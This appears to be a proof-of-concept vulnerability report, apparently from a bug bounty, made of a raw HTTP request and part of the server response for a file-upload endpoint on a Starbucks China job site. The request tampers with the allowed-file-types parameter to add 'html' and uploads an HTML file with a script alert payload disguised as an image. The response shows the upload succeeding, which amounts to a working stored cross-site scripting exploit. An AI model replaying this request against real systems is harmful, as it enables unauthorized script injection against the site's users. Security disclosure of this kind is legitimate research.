 POST
/retail/hxpublic_v6/hxdynamicpage6.aspx?_hxpage=hxsm_v6/hxsm_file_upload_
process.hxpage.xhtml&max_file_size_kb=1024&allow_file_type_list=html;jpg;
jpeg;png;bmp; HTTP/1.1
Host: ecjobs.starbucks.com.cn
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://ecjobs.starbucks.com.cn/retail/hxpublic_v6/hxdynamicpage6.aspx?_h
xpage=hxsm_v6/hxsm_file_upload_process.hxpage.xhtml&max_file_size_kb=1024
&allow_file_type_list=jpg;jpeg;png;bmp;
Content-Type: multipart/form-data;
boundary=---------------------------17320977779109346581511047221
Content-Length: 528
Connection: close
Cookie: User_Code=
ASP.NET_SessionId=
Upgrade-Insecure-Requests: 1
-----------------------------17320977779109346581511047221
Content-Disposition: form-data; name="textfield"
C:\fakepath\1.html
-----------------------------17320977779109346581511047221
Content-Disposition: form-data; name="txtUploadFile"; filename=1.html
Content-Type: image/jpeg
<html>
<title>POC upload vulnerable by john stone</title>
<body>
<h1>>POC upload vulnerable by john stone</h1>
<script>alert(document.domain);</script>
</body>
</html>
//]]>
</script>
</head><body>
<form id="frmUpload" name="frmUpload" method="post" encType="multipart/form-data">
<span class="hxlbl_normal" style="position:absolute;left:10%;width:80%;top:30px" datasrc="#hxxml_ui_text__vwhxmd_filebox_setting"
datafld="MSG__BROWSER_FILE_BUTTON_CLICK_HINT"></span>
<div id="divUploadFileArea" style="position:absolute;left:10%;width:80%;top:70px;">
<input type="text" name="textfield" id="textfield" />
<input type="button" id="btnBrowse" datasrc="#hxxml_ui_text__vwhxmd_filebox_setting" datafld="BTN__FILE_BROWSE" />
<input type="file" id="txtUploadFile" name="txtUploadFile" onchange="upload_file_onchanged();" />
</div>
<span id="spnUploadMessageArea" class="hxlbl_normal" onmouseover="this.title=HXWebJS.DOM.ElementGetInnerText(this);"
style="position:absolute;left:10%;top:70px;display:none;width:60%;"></span>
<input type="button" id="btnRetryUpload" onclick="reset_upload_file()"
style="position:absolute;left:70%;top:70px;width:70px;display:none;" datasrc="#hxxml_ui_text__vwhxmd_filebox_setting"
datafld="BTN__RETRY_UPLOAD" />
<input id="btnCancel" class="hxbtn_std" datafld="BTN__HX_CANCEL" datasrc="#hxxml_ui_text" type="button" value="Cancel"
onclick="close_win()" style="position:absolute;left:40%;top:150px;width:100px;" />
<img id="imgAnimationProgessBar" style="position:absolute;left:10%;top:60px;width:80%;z-index:10001;display:none;"
src="../hximages_v6/hxpub_waiting_hint_slow.gif" />
</form>
<xml id="hxxml_webpage_config_data">
<RS_DATA><RS_ROW UPLOAD_PROCESS_RESULT="upload_ok" UPLOAD_FILE_ORG_NAME="1.html"
UPLOAD_FILE_TEMP_NAME="temp_uploaded_641dee35-5a62-478e-90d7-f5558a78c60e.html" MAX_SIZE="1024" ALLOW_FILE_TYPE_LIST="html;jpg;jpeg;png;bmp;"
HX_USE_MOBILE_SCENE_INPUT_PROCESS="0" PRINT_PREVIEW_MODE="0" UPLOAD_FILE_FAIL_MSG=""></RS_ROW></RS_DATA>
</xml>
<xml id="hxxml_ui_text">
<RS_DATA><RS_ROW BTN__HX_PRINT_MODE="打印模式" BTN__HX_CLOSEWIN="关闭" BTN__HX_EXIT="退出" BTN__HX_OK="确定" BTN__HX_CANCEL="取消"
BTN__HX_COPY_TO_CLPBD="复制数据" BTN__HX_PASTE_FROM_CLPBD="粘贴数据" BTN__HX_CREATE="创建" BTN__HX_SUBMIT="提交" BTN__HX_SAVE="保存"
BTN__HX_DELETE="删除" BTN__HX_REMOVE="移除" BTN__HX_DETAIL="详情" BTN__HX_EDIT="编辑" BTN__HX_ACTIVE="激活" BTN__HX_INACTIVE="禁用"
BTN__HX_LINE_DETAIL="详情" BTN__HX_LINE_EDIT="编辑" BTN__HX_LINE_DELETE="删除" BTN__HX_LINE_TEMP_ADD="添加条目"
BTN__HX_LINE_TEMP_ADD_ON_TOP="添加条目" BTN__HX_LINE_TEMP_REMOVE="移除" BTN__HX_DELETE_CHOSEN="删除选中条目"